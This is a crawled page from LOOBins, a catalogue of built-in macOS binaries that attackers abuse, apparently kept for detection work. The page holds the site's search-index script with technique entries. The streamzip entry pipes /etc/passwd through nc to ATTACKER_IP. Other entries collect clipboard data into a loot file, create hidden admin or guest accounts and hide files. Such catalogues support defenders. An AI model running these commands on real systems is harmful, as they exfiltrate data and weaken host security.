

--- FILE ---
content_type: text/html
request_url: https://www.loobins.io/tags/dns/
body_size: 4458
content:
<!doctype html><html lang=en-us><head><meta charset=utf-8><meta http-equiv=x-ua-compatible content="ie=edge"><meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no"><link rel=preload as=font href=https://www.loobins.io/fonts/vendor/jost/jost-v4-latin-regular.woff2 type=font/woff2 crossorigin><link rel=preload as=font href=https://www.loobins.io/fonts/vendor/jost/jost-v4-latin-500.woff2 type=font/woff2 crossorigin><link rel=preload as=font href=https://www.loobins.io/fonts/vendor/jost/jost-v4-latin-700.woff2 type=font/woff2 crossorigin><script>(()=>{var t=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches,e=localStorage.getItem("theme");t&&e===null&&(localStorage.setItem("theme","dark"),document.documentElement.setAttribute("data-dark-mode","")),t&&e==="dark"&&document.documentElement.setAttribute("data-dark-mode",""),e==="dark"&&document.documentElement.setAttribute("data-dark-mode","")})()</script><link rel=stylesheet href=https://www.loobins.io/main.57e606da4609d7df5e44641e0d6ccbb81673ea444e4a27a55811c7070cbe8128f8020c24c086f2e3ecaea1931e21f545b56d148345f420494c840a3f79ee5be8.css integrity="sha512-V+YG2kYJ199eRGQeDWzLuBZz6kROSielWBHHBwy+gSj4AgwkwIby4+yuoZMeIfVFtW0Ug0X0IElMhAo/ee5b6A==" crossorigin=anonymous><noscript><style>img.lazyload{display:none}</style></noscript><meta name=robots content="index, follow"><meta name=googlebot content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"><meta name=bingbot content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"><title>dns - LOOBins</title><meta name=description content><link rel=canonical href=https://www.loobins.io/tags/dns/><meta property="og:locale" content="en_US"><meta property="og:type" content="website"><meta property="og:title" content="dns"><meta property="og:description" content><meta property="og:url" content="https://www.loobins.io/tags/dns/"><meta property="og:site_name" content="LOOBins"><meta property="og:updated_time" content="2023-04-22T00:00:00+00:00"><meta property="og:image" content="https://www.loobins.io/social.png"><meta property="og:image:alt" content="LOOBins"><link rel=alternate type=application/rss+xml href=https://www.loobins.io/tags/dns/index.xml><script type=application/ld+json>{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.loobins.io/#/schema/person/1","name":"","url":"https://www.loobins.io/","sameAs":[],"image":{"@type":"ImageObject","@id":"https://www.loobins.io/#/schema/image/1","url":"https://www.loobins.io/\u003cnil\u003e","width":null,"height":null,"caption":""}},{"@type":"WebSite","@id":"https://www.loobins.io/#/schema/website/1","url":"https://www.loobins.io/","name":"LOOBins","description":"","publisher":{"@id":"https://www.loobins.io/#/schema/person/1"}},{"@type":"CollectionPage","@id":"https://www.loobins.io/tags/dns/","url":"https://www.loobins.io/tags/dns/","name":"dns","description":"","isPartOf":{"@id":"https://www.loobins.io/#/schema/website/1"},"about":{"@id":"https://www.loobins.io/#/schema/person/1"},"datePublished":"0001-01-01T00:00:00CET","dateModified":"2023-04-22T00:00:00CET","breadcrumb":{"@id":"https://www.loobins.io/tags/dns/#/schema/breadcrumb/1"},"primaryImageOfPage":{"@id":"https://www.loobins.io/tags/dns/#/schema/image/2"},"inLanguage":"","potentialAction":[{"@type":"ReadAction","target":["https://www.loobins.io/tags/dns/"]}]},{"@type":"BreadcrumbList","@id":"https://www.loobins.io/tags/dns/#/schema/breadcrumb/1","name":"Breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.loobins.io/","url":"https://www.loobins.io/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.loobins.io/tags/","url":"https://www.loobins.io/tags/","name":"Tags"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.loobins.io/tags/dns/"}}]},{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://www.loobins.io/tags/dns/#/schema/image/2","url":"https://www.loobins.io/social.png","contentUrl":"https://www.loobins.io/social.png","caption":"dns"}]}]}</script><meta name=theme-color content="#fff"><link rel=icon href=https://www.loobins.io/favicon.ico sizes=any><link rel=icon type=image/svg+xml href=https://www.loobins.io/favicon.svg><link rel=apple-touch-icon sizes=180x180 href=https://www.loobins.io/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=https://www.loobins.io/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=https://www.loobins.io/favicon-16x16.png><link rel=manifest crossorigin=use-credentials href=https://www.loobins.io/site.webmanifest></head><body class="tags list"><script async src="https://www.googletagmanager.com/gtag/js?id=G-VGXVBLJ655"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date),gtag("config","G-VGXVBLJ655")</script><div class=sticky-top><div class=header-bar></div><header class="navbar navbar-expand-lg navbar-light doks-navbar"><nav class="container-xxl flex-wrap flex-lg-nowrap" aria-label="Main navigation"><a class="navbar-brand order-0" href=https://www.loobins.io/ aria-label=LOOBins>LOOBins</a>
<img src=https://www.loobins.io/loobins.png hspace=1 vspace=1 alt=apple width=20 height=20>
<button class="btn btn-menu order-2 d-block d-lg-none" type=button data-bs-toggle=offcanvas data-bs-target=#offcanvasDoks aria-controls=offcanvasDoks aria-label="Open main menu"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-menu"><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="18" x2="21" y2="18"/></svg></button><div class="offcanvas offcanvas-end border-0 py-lg-1" tabindex=-1 id=offcanvasDoks data-bs-backdrop=true aria-labelledby=offcanvasDoksLabel><div class="header-bar d-lg-none"></div><div class="offcanvas-header d-lg-none"><h2 class="h5 offcanvas-title ps-2" id=offcanvasDoksLabel><a class=text-dark href=https://www.loobins.io/>LOOBins</a></h2><button type=button class="btn-close text-reset me-2" data-bs-dismiss=offcanvas aria-label="Close main menu"></button></div><div class="offcanvas-body p-4 p-lg-0"><ul class="nav flex-column flex-lg-row align-items-lg-center mt-2 mt-lg-0 ms-lg-2 me-lg-auto"><li class=nav-item><a class="nav-link ps-0 py-1" href=https://www.loobins.io/binaries/>Binaries</a></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle ps-0 py-1" href=# id=navbarDropdownMenuLink role=button data-bs-toggle=dropdown aria-expanded=false>API
<span class=dropdown-caret><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><polyline points="6 9 12 15 18 9"/></svg></span></a><ul class="dropdown-menu dropdown-menu-main shadow rounded border-0" aria-labelledby=navbarDropdownMenuLink><li><a class=dropdown-item href=https://www.loobins.io/docs/api/pyloobins/>PyLOOBins</a></li><li><a class=dropdown-item href=https://www.loobins.io/loobins.json target=_blank>JSON<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-external-link"><path d="M18 13v6a2 2 0 01-2 2H5a2 2 0 01-2-2V8a2 2 0 012-2h6"/><polyline points="15 3 21 3 21 9"/><line x1="10" y1="14" x2="21" y2="3"/></svg></a></li><li><a class=dropdown-item href=https://www.loobins.io/loobins_stix.json target=_blank>STIX2<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-external-link"><path d="M18 13v6a2 2 0 01-2 2H5a2 2 0 01-2-2V8a2 2 0 012-2h6"/><polyline points="15 3 21 3 21 9"/><line x1="10" y1="14" x2="21" y2="3"/></svg></a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle ps-0 py-1" href=# id=navbarDropdownMenuLink role=button data-bs-toggle=dropdown aria-expanded=false>Help
<span class=dropdown-caret><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><polyline points="6 9 12 15 18 9"/></svg></span></a><ul class="dropdown-menu dropdown-menu-main shadow rounded border-0" aria-labelledby=navbarDropdownMenuLink><li><a class=dropdown-item href=https://www.loobins.io/docs/help/about/>About</a></li><li><a class=dropdown-item href=https://www.loobins.io/docs/help/contributing/>Contributing</a></li><li><a class=dropdown-item href=https://www.loobins.io/docs/help/reporting_issues/>Issues</a></li></ul></li></ul><hr class="text-black-50 my-4 d-lg-none"><form class="doks-search position-relative flex-grow-1 ms-lg-auto me-lg-2"><input id=search class="form-control is-search" type=search placeholder="Search LOOBins..." aria-label="Search LOOBins..." autocomplete=off><div id=suggestions class="shadow bg-white rounded d-none"></div></form><hr class="text-black-50 my-4 d-lg-none"><ul class="nav flex-column flex-lg-row"><li class=nav-item><a class="nav-link social-link" href=https://github.com/infosecB/LOOBins><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-github"><path d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37.0 00-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44.0 0020 4.77 5.07 5.07.0 0019.91 1S18.73.65 16 2.48a13.38 13.38.0 00-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07.0 005 4.77 5.44 5.44.0 003.5 8.55c0 5.42 3.3 6.61 6.44 7A3.37 3.37.0 009 18.13V22"/></svg><small class="ms-2 d-lg-none">GitHub</small></a></li></ul><hr class="text-black-50 my-4 d-lg-none"><button id=mode class="btn btn-link" type=button aria-label="Toggle user interface mode">
<span class=toggle-dark><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-moon"><path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"/></svg></span><span class=toggle-light><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-sun"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg></span></button></div></div></nav></header></div><div class=container-xxl><aside class=doks-sidebar><nav id=doks-docs-nav class="collapse d-lg-none" aria-label="Tertiary navigation"><ul class="list-unstyled collapsible-sidebar"></ul></nav></aside></div><div class="wrap container-xxl" role=document><div class=content><div class="row flex-xl-nowrap"><div class="col-lg-5 col-xl-4 docs-sidebar d-none d-lg-block"><nav class=docs-links aria-label="Main navigation"><h3>Browse</h3><ul class=list-unstyled><li><a class="docs-link d-flex" href=https://www.loobins.io/binaries/><span>All LOOBins</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">54</span></a></li></ul><h3>Tactics</h3><ul class=list-unstyled><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/collection/><span>Collection</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">11</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/command-and-control/><span>Command and Control</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">4</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/credential-access/><span>Credential Access</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">6</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/defense-evasion/><span>Defense Evasion</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">22</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/discovery/><span>Discovery</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">27</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/execution/><span>Execution</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">9</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/exfiltration/><span>Exfiltration</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">4</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/impact/><span>Impact</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">4</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/initial-access/><span>Initial Access</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">1</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/lateral-movement/><span>Lateral Movement</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">2</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/persistence/><span>Persistence</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">6</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/privilege-escalation/><span>Privilege Escalation</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">1</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/reconnaissance/><span>Reconnaissance</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">4</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tactics/resource-development/><span>Resource Development</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">1</span></a></li></ul><h3>Tags</h3><ul class=list-unstyled><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/bash/><span>bash</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">22</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/clipboard/><span>clipboard</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">3</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/compress/><span>compress</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">2</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/configuration/><span>configuration</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">6</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/dylib/><span>dylib</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">2</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/files/><span>files</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">2</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/gatekeeper/><span>gatekeeper</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">2</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/groups/><span>groups</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">2</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/network/><span>network</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">5</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/oneliner/><span>oneliner</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">13</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/osascript/><span>osascript</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">3</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/password/><span>password</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">2</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/pbpaste/><span>pbpaste</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">2</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/users/><span>users</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">4</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/xcsset/><span>XCSSET</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">2</span></a></li><li><a class="docs-link d-flex" href=https://www.loobins.io/tags/zsh/><span>zsh</span><span class="badge bg-light text-dark fw-normal ms-auto me-lg-4">13</span></a></li></ul></nav></div><main class="docs-content col-lg-11 mx-xl-auto"><h1 class=text-center>dns</h1><div class="row row-cols-1 row-cols-md-2 g-5"><div class=col><div class="card h-100"><div class=card-body><h3 class="card-title mt-2"><a class="card-link stretched-link text-dark text-decoration-none" href=https://www.loobins.io/binaries/networksetup/>networksetup</a></h3><p class="card-text mb-2" style=font-size:15px>Configure network settings in System Preferences.</p></div></div></div></div></main></div></div></div><script src=https://www.loobins.io/js/bootstrap.min.650aeec64c81d69d4c0850fc73c93da3f0330cec0a27772feed7f90f60baa5f47f1c45687d71914bdafd1c4e860d40f6dc08ede27a2f08431ff929c9a2d24621.js integrity="sha512-ZQruxkyB1p1MCFD8c8k9o/AzDOwKJ3cv7tf5D2C6pfR/HEVofXGRS9r9HE6GDUD23Ajt4novCEMf+SnJotJGIQ==" crossorigin=anonymous defer></script>
<script src=https://www.loobins.io/js/highlight.min.3f0a703c54cbed82ca277187e23cf2d272da28c15ce7e33cde685d40b53d741893d5b74d35bb2d20a81f56c289084f245bdd0c9145d39d7094d3dfbc62d1326a.js integrity="sha512-PwpwPFTL7YLKJ3GH4jzy0nLaKMFc5+M83mhdQLU9dBiT1bdNNbstIKgfVsKJCE8kW90MkUXTnXCU09+8YtEyag==" crossorigin=anonymous defer></script>
<script src=https://www.loobins.io/main.min.cb2e2ebbf2e4002f3117addc33582923b2b3ae5265c22944cd117ebec7abe61c170417c4506d7a0f8f0fc9053dfdf441421d53601ac467042ff3d06ec0ba07fa.js integrity="sha512-yy4uu/LkAC8xF63cM1gpI7KzrlJlwilEzRF+vser5hwXBBfEUG16D48PyQU9/fRBQh1TYBrEZwQv89BuwLoH+g==" crossorigin=anonymous defer></script>
<script src=https://www.loobins.io/index.min.708c3717b21a2c97761248dc91efb8b9eeee1e33dae05a83d701e5100555aa4043e8fb390b8c57037da00fb7545a888bdbcb0281dc25b82d1c2115fcedcbd184.js integrity="sha512-cIw3F7IaLJd2Ekjcke+4ue7uHjPa4FqD1wHlEAVVqkBD6Ps5C4xXA32gD7dUWoiL28sCgdwluC0cIRX87cvRhA==" crossorigin=anonymous defer></script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.loobins.io/index.min.708c3717b21a2c97761248dc91efb8b9eeee1e33dae05a83d701e5100555aa4043e8fb390b8c57037da00fb7545a888bdbcb0281dc25b82d1c2115fcedcbd184.js
body_size: 19378
content:
var suggestions=document.getElementById("suggestions"),search=document.getElementById("search");search!==null&&document.addEventListener("keydown",inputFocus);function inputFocus(e){e.ctrlKey&&e.key==="/"&&(e.preventDefault(),search.focus()),e.key==="Escape"&&(search.blur(),suggestions.classList.add("d-none"))}document.addEventListener("click",function(e){var t=suggestions.contains(e.target);t||suggestions.classList.add("d-none")}),document.addEventListener("keydown",suggestionFocus);function suggestionFocus(e){const s=suggestions.classList.contains("d-none");if(s)return;const t=[...suggestions.querySelectorAll("a")];if(t.length===0)return;const n=t.indexOf(document.activeElement);if(e.key==="ArrowUp"){e.preventDefault();const s=n>0?n-1:0;t[s].focus()}else if(e.key==="ArrowDown"){e.preventDefault();const s=n+1<t.length?n+1:n;t[s].focus()}}(function(){var e=new FlexSearch.Document({tokenize:"forward",cache:100,document:{id:"id",store:["href","title","description"],index:["title","description","content"]}});e.add({id:0,href:"/binaries/sysadminctl/",title:"sysadminctl",description:"Create/delete local accounts, guest account, enable SMB/AFP Guest access.",content:`sysadminctl # Created by Hare Sudhan (@cyb3rbuff)
Description # sysadminctl can administer system user accounts. sysadminctl can be used to change user passwords, create new users (including automatically provisioning the user home folder) or to check the status of a user\u0026rsquo;s SecureToken.
Created Tactics Tags 2024-11-19 Initial Access Persistence Impact Exfiltration users password Paths # /usr/sbin/sysadminctl Use Cases # Enable Guest Account # sysadminctl can be used to enable the guest account
sudo sysadminctl -guestAccount on Create Local User Account # sysadminctl can be used to create a local user account
sudo sysadminctl -addUser randomUser -password \u0026quot;randomPassword\u0026quot; Create a Local Admin Account # sysadminctl can be used to create a local admin account
sudo sysadminctl -addUser randomUser -password \u0026quot;randomPassword\u0026quot; -admin Reset user password # sysadminctl can be used to reset password for a particular user account
sudo sysadminctl -resetPasswordFor randomUser -newPassword \u0026quot;randomPassword\u0026quot; Delete a local account # sysadminctl can delete the specified user account
sudo sysadminctl -deleteUser randomUser Enable SMB Guest Access # sysadminctl can enable SMB Guest Access
sudo sysadminctl -smbGuestAccess on Enable AFP Guest Access # sysadminctl can enable AFP Guest Access
sudo sysadminctl -afpGuestAccess on Detections # Sigma: Creation Of A Local User Account
Sigma: User Added To Admin Group Via Sysadminctl
Sigma: Guest Account Enabled Via Sysadminctl
Resources # sysadminctl man page `}),e.add({id:1,href:"/binaries/codesign/",title:"codesign",description:"Create, manipulate and verify code signatures.",content:`codesign # Created by Thijs Xhaflaire
Description # The codesign command is used to create, check, and display code signatures, as well as inquire into the dynamic status of signed code in the system.
Created Tactics Tags 2024-07-29 Defense Evasion codesign Paths # /usr/bin/codesign Use Cases # Ad-hod codesigning an app bundle # This command forcefully re-signs the MyApp.app application with an ad-hoc signature, applying the signature deeply to all nested code within the app
codesign --force --deep -s - MyApp.app Detections # Jamf Protect: Detect ad-hod codesigning activity Resources # When Apple Admits macOS Malware Is A Problem – It’s Time To Take Notice
codesign man page
`}),e.add({id:2,href:"/binaries/chflags/",title:"chflags",description:"Changes file or directory flags",content:`chflags # Created by demonduck
Description # The chflags utility modifies the file flags of the listed files as specified by the flags operand.
Created Tactics Tags 2024-07-25 Defense Evasion finder Paths # /usr/bin/chflags Use Cases # Hide a file # Add the hidden flag to a file or directory to prevent it from being visible in Finder and Terminal.
chflags hidden ~/evil Remove hidden flag # Remove the hidden flag to a file or directory to make it visible in Finder and Terminal.
chflags nohidden ~/evil Detections # Sigma: Hidden Flag Set On File/Directory Via Chflags Resources # chflags man page
macOS/binaries/chflags
How to hide files and folders
`}),e.add({id:3,href:"/binaries/streamzip/",title:"streamzip",description:"File-less compression of data passed in through stdin.",content:`streamzip # Created by Gabriel De Jesus (0xv1n)
Description # streamzip is a system utility that can be utilized to compress data from \u0026ldquo;stdin\u0026rdquo; and write the data directly to \u0026ldquo;stdout\u0026rdquo;, no temporary files are created. The tool can be used by malicious actors to collect and exfiltrate sensitive data without leaving staged data archive artifacts on disk.
Created Tactics Tags 2024-07-15 Collection Exfiltration files compress Paths # /usr/bin/streamzip Use Cases # Copy and compress sensitive data locally # The following command reads file data and compresses the data for exfiltration
dd if=/etc/passwd | streamzip - stream | nc ATTACKER_IP PORT Detections # No detection content at time of writing Resources # streamzip man page `}),e.add({id:4,href:"/binaries/swift/",title:"swift",description:"Arbitrarily execute swift code from the terminal.",content:`swift # Created by 0v3rride (https://github.com/0v3rride)
Description # The swift command is an interactive environment (REPL) for Swift.
Created Tactics Tags 2023-12-23 Execution Defense Evasion swift repl bash zsh Paths # /usr/bin/swift Use Cases # Execute Swift code file # Executes the Swift code that is in a .swift file
swift mycode.swift Execute Swift one-liner before swift 5.8 / Xcode 14.3 Beta 1 # Executes a Swift one-liner by piping an echoed string into the swift command
echo 'print(\u0026quot;loobins\u0026quot;)' | swift - Execute Swift one-liner with swift 5.8 / Xcode 14.3 Beta 1 or greater # Executes a Swift one-liner that executes the ls command to list the current directory using the -e option that was implemented in swift 5.8 / Xcode 14.3 Beta 1
swift -e 'import Foundation; let process = Process(); process.executableURL = URL(fileURLWithPath:\u0026quot;/bin/bash\u0026quot;); process.arguments = [\u0026quot;-c\u0026quot;, \u0026quot;ls -alh\u0026quot;]; let stdout = Pipe(); let stderr = Pipe(); process.standardOutput = stdout; process.standardError = stderr; try process.run(); print(String(decoding: stdout.fileHandleForReading.readDataToEndOfFile(), as: UTF8.self)); print(String(decoding: stderr.fileHandleForReading.readDataToEndOfFile(), as: UTF8.self));' Detections # Process \u0026amp; Command Line Argument Detection (process contains swift)
Jamf Protect: Detect arbitrary code execution using a swift one-liner
Resources # Introduction to the Swift REPL
Scripting and Compiling Swift on the Command Line
Scripting in Swift is Pretty Awesome
Swift -e runs code directly from the command line
Swift Programming From The Command Line
`}),e.add({id:5,href:"/binaries/say/",title:"say",description:"Convert text to audible speech.",content:`say # Created by Pinar Sadioglu (@p_sadioglu)
Description # This tool uses the Speech Synthesis manager to convert input text to audible speech and either play it through the sound output device chosen in System Preferences or save it to an AIFF file.
Created Tactics Tags 2023-11-17 Defense Evasion Collection Reconnaissance Discovery bash pbpaste clipboard osascript Paths # /usr/bin/say Use Cases # Read sensitive data # The following command can read and process sensitive files and redirects the output to a file..
say -f /home/user/sensitive-files -i \u0026gt; loot.txt; Collect clipboard data # The command is designed to enhance privacy by muting the system volume,using a less recognizable \u0026ldquo;Whisper\u0026rdquo; voice with the \u0026ldquo;say\u0026rdquo; command, processing the copied text in the clipboard, and saving the output to a file named \u0026ldquo;loot.txt.\u0026rdquo;
osascript -e 'set volume output muted true' ; say $(pbpaste) -i \u0026gt; loot.txt; Detections # No detection content available Resources # say man page `}),e.add({id:6,href:"/binaries/sfltool/",title:"sfltool",description:"Binary to manage the Shared File List framework.",content:`sfltool # Created by Eliott (@Koyiott)
Description # sfltool allows interactions with the Shared File List framework, which can be used to modify application recent documents, favorites, and more.
Created Tactics Tags 2023-09-12 Discovery Defense Evasion bash startup system_reset Paths # /usr/bin/sfltool Use Cases # Display Login Items # Identify all current login and background items configured on the system.
sfltool dumpbtm Reset Login Items to Defaults # Reset all third-party Login Items and revert to installation defaults.
sfltool resetbtm Detections # Jamf Protect: Detect attempts to dump BTM or being reverted to installation defaults Resources # sfltool man page
Controlling login and background items
`}),e.add({id:7,href:"/binaries/sw_vers/",title:"sw_vers",description:"Prints macOS version information.",content:`sw_vers # Created by Eliott (@Koyiott)
Description # sw_vers prints macOS version information, including the exact macOS version number.
Created Tactics Tags 2023-09-11 Discovery bash configuration Paths # /usr/bin/sw_vers Use Cases # Retrieving macOS Version Information # Fetch detailed macOS version information including the build version, product name, and product version.
sw_vers Retrieving macOS Product Version # Fetch macOS product version.
sw_vers -productVersion Retrieving macOS Product Name # Fetch detailed macOS product name.
sw_vers -productName Retrieving macOS Build Version # Fetch detailed macOS build version.
sw_vers -buildVersion Detections # No detections at time of publishing Resources # macOS/binaries/sw_vers
sw_vers man page
`}),e.add({id:8,href:"/binaries/systemsetup/",title:"systemsetup",description:"Enable remote login, remote apple events for the machine",content:`systemsetup # Created by Hare Sudhan (@cyb3rbuff)
Description # systemsetup configures certain per-machine settings typically configured in the System Preferences application. The systemsetup command requires at least \u0026ldquo;admin\u0026rdquo; privileges to run.
Created Tactics Tags 2023-08-31 Lateral Movement ssh configuration Paths # /usr/sbin/systemsetup Use Cases # Enable Remote Login # systemsetup can be used to enable SSH for remote login
sudo systemsetup -setremotelogin on Enable Remote Apple Events # systemsetup can be used to enable Remote Apple Events. Set whether the system responds to events sent by other computers (such as AppleScripts).
